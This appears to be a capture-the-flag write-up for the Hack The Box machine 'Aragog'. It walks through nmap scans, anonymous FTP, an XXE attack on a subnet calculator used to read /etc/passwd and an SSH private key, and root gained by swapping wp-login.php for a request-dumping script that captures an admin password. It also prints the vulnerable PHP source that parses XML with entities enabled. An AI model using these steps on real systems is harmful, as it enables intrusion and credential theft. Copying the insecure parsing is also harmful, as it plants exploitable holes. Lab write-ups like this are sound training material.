
Aragog Writeup

Introduction :
Aragog is a Medium linux box released back in Febuary 2018.


Aragog is a Medium linux box released back in Febuary 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.6/23 ] [~]
→ nmap -F 10.10.10.78 --top-ports 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-13 13:09 GMT
Nmap scan report for 10.10.10.78
Host is up (0.092s latency).
Not shown: 8317 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 54.94 seconds
λ ech0 [ 10.10.14.6/23 ] [~]
→ nmap -sCV -p21,22,80 10.10.10.78
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-13 13:10 GMT
Nmap scan report for 10.10.10.78
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.6
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad:21:fb:50:16:d4:93:dc:b7:29:1f:4c:c2:61:16:48 (RSA)
| 256 2c:94:00:3c:57:2f:c2:49:77:24:aa:22:6a:43:7d:b1 (ECDSA)
|_ 256 9a:ff:8b:e4:0e:98:70:52:29:68:0e:cc:a0:7d:5c:1f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.37 seconds
Our nmap scan picked up port 21 running vsftpd 3.0.3 with anonymous login so let's investigate it:
λ ech0 [ 10.10.14.6/23 ] [~]
→ ftp 10.10.10.78
Connected to 10.10.10.78.
220 (vsFTPd 3.0.3)
Name (10.10.10.78:ech0): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
226 Directory send OK.
ftp> get test.txt
local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for test.txt (86 bytes).
226 Transfer complete.
86 bytes received in 0.00 secs (52.6218 kB/s)
ftp> exit
221 Goodbye.
Now that we have downloaded the only textfile allowed to us we print out it's contents :
λ ech0 [ 10.10.14.6/23 ] [~/_HTB/Aragorg]
→ cat test.txt
<details>
<subnet_mask>255.255.255.192</subnet_mask>
<test></test>
</details>
Looks like we are hinted towards a particular subnet whose mask is /26 so let's move over to enumerating port 80 And for that matter we will be using dirb:
λ ech0 [ 10.10.14.6/23 ] [~/_HTB/Aragorg]
→ dirb http://10.10.10.78/ -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Mar 13 13:36:52 2020
URL_BASE: http://10.10.10.78/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.78/ ----
+ http://10.10.10.78/hosts.php (CODE:200|SIZE:46)
-----------------
END_TIME: Fri Mar 13 13:44:07 2020
DOWNLOADED: 4612 - FOUND: 1
λ ech0 [ 10.10.14.6/23 ] [~/_HTB/Aragorg]
→ curl -sk http://10.10.10.78/hosts.php
There are 4294967294 possible hosts for
Looking at the results, we seem to have found yet another thing related to subnetting just like that test.txt file we found. so let's catch the request with burpsuite's interceptor and see what we can do from there.

From there we send the request over to the repeater so that we can modify it to contain the contents of the test.txt file we found on the ftp service earlier.
From there, we change the "GET" method to a "POST" method and add test.txt's file contents :

And we get a successful response! it looks like this is a subnet calculator, now since we have xml-like content we could assume that we can get some XXE. Let's verify that by sending in an infected payload to read /etc/passwd:

And we seem to have an username to work with: , so let's try to print out his user flag.

And that's it ! we have been able to print out the user flag.
Now that we have the user flag let's try to get to access onto the system, To do so we'll first try to get the user florian's private ssh key, that is stored in /home/florian/.ssh/id_rsa

And we have it ! now let's save it locally, give it the necessary permissions and use it to login as the user florian :
λ ech0 [ 10.10.14.6/23 ] [~/_HTB/Aragorg]
→ ssh -i id_rsa florian@10.10.10.78
The authenticity of host '10.10.10.78 (10.10.10.78)' can't be established.
ECDSA key fingerprint is SHA256:phu0FjQg/9nCmL2014AJ9yH4akvraA7Ea5QtE59wqD4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.78' (ECDSA) to the list of known hosts.
Last login: Fri Jan 12 13:56:45 2018 from 10.10.14.3
florian@aragog:~$ id
uid=1000(florian) gid=1000(florian) groups=1000(florian)
florian@aragog:~$
Now since we know that this box has a server running let's see what'sin /var/www/html :
florian@aragog:~$ cd /var/www/html
florian@aragog:/var/www/html$ ls
dev_wiki hosts.php index.html zz_backup
florian@aragog:/var/www/html$ cat hosts.php
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$details = simplexml_import_dom($dom);
$mask = $details->subnet_mask;
//echo "\r\nYou have provided subnet $mask\r\n";
$max_bits = '32';
$cidr = mask2cidr($mask);
$bits = $max_bits - $cidr;
$hosts = pow(2,$bits);
echo "\r\nThere are " . ($hosts - 2) . " possible hosts for $mask\r\n\r\n";
function mask2cidr($mask){
$long = ip2long($mask);
$base = ip2long('255.255.255.255');
return 32-log(($long ^ $base)+1,2);
}
?>
Here is the php file we exploited earlier, but in order to escalate privileges we need to take a look into dev_wiki
florian@aragog:/var/www/html$ cd dev_wiki
florian@aragog:/var/www/html/dev_wiki$ ls
index.php wp-blog-header.php wp-includes wp-settings.php
license.txt wp-comments-post.php wp-links-opml.php wp-signup.php
readme.html wp-config.php wp-load.php wp-trackback.php
wp-activate.php wp-content wp-login.php xmlrpc.php
wp-admin wp-cron.php wp-mail.php
Now let's see if we can access that wordpress website from the web browser :

We get a 403 forbidden, but seeing that 10.10.10.78 got changed into aragog, we add the correct line in our /etc/hosts to be able to access the website :

We see the wordpress website as expected, now let's see what's in the blog directory :

Apparently the wordpress website files are regularly wiped out, and replaced back automatically, So let's replace wp-login.php with the custom php script that Magnetik Online made:
<?php
// https://gist.github.com/magnetikonline/650e30e485c0f91f2f40
class DumpHTTPRequestToFile {
public function execute($targetFile) {
$data = sprintf(
"%s %s %s\n\nHTTP headers:\n",
$_SERVER['REQUEST_METHOD'],
$_SERVER['REQUEST_URI'],
$_SERVER['SERVER_PROTOCOL']
);
foreach ($this->getHeaderList() as $name => $value) {
$data .= $name . ': ' . $value . "\n";
}
$data .= "\nRequest body:\n";
file_put_contents(
$targetFile,
$data . file_get_contents('php://input') . "\n"
);
echo("Done!\n\n");
}
private function getHeaderList() {
$headerList = [];
foreach ($_SERVER as $name => $value) {
if (preg_match('/^HTTP_/',$name)) {
// convert HTTP_HEADER_NAME to Header-Name
$name = strtr(substr($name,5),'_',' ');
$name = ucwords(strtolower($name));
$name = strtr($name,' ','-');
// add to list
$headerList[$name] = $value;
}
}
return $headerList;
}
}
(new DumpHTTPRequestToFile)->execute('./dumprequest.txt');
florian@aragog:/var/www/html/dev_wiki$ rm -rf wp-login.php
florian@aragog:/var/www/html/dev_wiki$ nano wp-login.php
Then wait a bit for the dumprequest.txt file to appear then print out it's contents :
florian@aragog:/var/www/html/dev_wiki$ cat dumprequest.txt
POST /dev_wiki/wp-login.php HTTP/1.1
HTTP headers:
Host: 127.0.0.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Cookie: wordpress_test_cookie=WP Cookie check
Request body:
pwd=%21KRgYs%28JFO%21%26MTr%29lf&wp-submit=Log+In&testcookie=1&log=Administrator&redirect_to=http%3A%2F%2F127.0.0.1%2Fdev_wiki%2Fwp-admin%2F
Now the interesting part here is " %21KRgYs%28JFO%21%26MTr%29lf " which is an URL encoded string that we can paste into burpsuite to decode to get the following string : !KRgYs(JFO!&MTr)lf
florian@aragog:/var/www/html/dev_wiki$ su
Password:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
sh: 0: getcwd() failed: No such file or directory
root@aragog:/var/www/html/dev_wiki# cat /root/root.txt
9aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.